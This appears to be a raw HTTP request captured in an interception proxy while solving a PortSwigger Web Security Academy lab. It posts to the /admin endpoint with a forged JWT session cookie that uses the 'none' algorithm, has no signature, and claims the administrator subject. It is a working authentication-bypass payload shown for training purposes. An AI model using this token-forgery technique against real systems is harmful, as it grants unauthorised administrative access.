 Pretty Raw Hex
1 POST /admin HTTP/2
2 Host: 0a7f002103e2ae458431411500c5002e.web-security-academy.net
3 Cookie: session=; session=
eyJraWQiOiIxN2I2MDAxNy03MGQyLTRhYjAtYmZkZS0wMDRkNTBkODExNmIiLCJhbGciOiJub25lIn0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcyMDkxMTgzNywic3ViIjoi
YWRtaW5pc3RyYXRvciJ9.
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 60
10 Origin: https://0a7f002103e2ae458431411500c5002e.web-security-academy.net
11 Referer: https://0a7f002103e2ae458431411500c5002e.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 email=teste%40test.com&csrf=aoLrn9EyapCmaTtpTkJFmmo3BBmQP5tc